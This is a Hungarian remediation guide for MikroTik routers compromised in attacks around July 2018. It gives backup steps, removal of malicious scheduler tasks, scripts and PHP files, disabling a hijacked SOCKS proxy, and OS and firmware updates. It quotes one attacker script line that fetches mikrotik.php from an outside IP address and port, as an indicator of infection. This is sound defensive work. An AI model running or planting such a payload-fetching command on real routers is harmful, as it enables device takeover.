Mikrotik routerek megtisztítása a 2018-07-20. időszakban zajló támadások után

Az alaphelyzet

Egyes routereket karbantartanak a gazdái, másokat nem. Egyes routereken az automatikus frissítés valós, működő dolog, máshol nem. A mi ügyfeleink különféle döntéseket hoztak a routerek üzemeltetéséről: egyes routerekre semmilyen szolgáltatást nem igényelnek. Ez esetenként, sőt, hosszú évekig is gazdaságos döntés – de időnként mégis szükség van karbantartásra. Így most, egy sérülékenység kapcsán jópár olyan eszközön végig kellett menjünk, és frissítenünk kellett az OS-t és a formware-t, valamint el kellett távolítsuk az időközben felkerült kártékony dolgokat, amelyek eddig nem kaptak ilyen törődést.

Az alábbi feladatsort erre dolgozuk ki, és publikáljuk, hátha más IT üzemeltető csapatnak is hasznos.

Előkészületek

Admin tool a saját gépedre: winbox

-

- Winbox for Win: https://download.mikrotik.com/routeros/winbox/3.16/winbox.exe

- Winbox for OS X: https://github.com/nrlquaker/winbox-mac

- Linux: wine-nal a winbox.exe

G tábla vagy más lista és napló készítése a routereidről

Javasoljuk, hogy készíts egy G táblát, soronként egy routerrel, ahol naplózni tudjátok a tevékenységet, és rögzíteni tudjátok a nyomokat. Itt egy példa Google Táblázat, ebből készíthetsz egy másolatot.

Ha többen dolgoztok, akkor ez a munkamenet:

- kiválasztok egy sort

- beírom a nevemet az A oszlopba, ezzel befoglalom a munkát

- a rendszerdokumentációból kiveszem az IP, user, pw hármast

- winboxszal belépek

Munka a Mikrotiken

0. Mentés a munka előtt

“New Terminal”-ban kiadni:

:global backupfile ([/system identity get name] . „-” . [/system clock get date])

export file=$backupfile

/system backup save name=$backupfile

A bináris mentést itt nem kell megtartani, törölhető.

VAGY:

export file=[a router neve]-[dátum]-a

1. system/scheduler

(schedule3_ vagy schedule1_ törlése, de minden task gyanús, de lehet pár a legális, pl openvpn. log küldés vagy ping)

Táblázatba ütemezett feladat neve

Schedule task interval/runcount

2. system/scripts

(script_3 vagy 3_script törlése, bármi gyanús, de lehet legális 1-1 ping vagy log küldő)

Pl. “/tool fetch address=95.154.216.160 port=2008 src-path=/mikrotik.php mode=http”

3. files/mikrotik.php törlése

minden php gyanús

Php fájl létrehozásának dokumentálása

4. IP/Socks

Megnézni, hogy engedélyezve van-e (jellemzően 4145-re van átírva) – ha igen, beírni 1-est a G tábla megfelelő oszlopába.

Tiltani.

5. Router OS update: system/packages/”check for updates”

OS verziószám feljegyzése a G táblába.

“download & install” gomb (6.37 alatt rizikós a reboot) az újraindulás routertől függően 30-120mp

6. Firmware upgrade: system/routerboard/upgrade

Jelenlegi verzió feljegyzése

Upgrade

Manual reboot: system/reboot (óvatosan, nehogy mellé klikkeljünk)

7. IP firewall drop-ok enable

Ha MINDEN drop tiltva van, akkor ki van szürkítve a sor: a szürke drop-okat tedd aktívvá!





így néz ki a dolog: a felső sorban a szürke “X drop” a rossz, ezt kell olyanná tenni, mint a lenti sorban a piros “X drop” a jó:

Hogyan? kijelölöd a sort, majd a fenti menüsorban a kék pipával: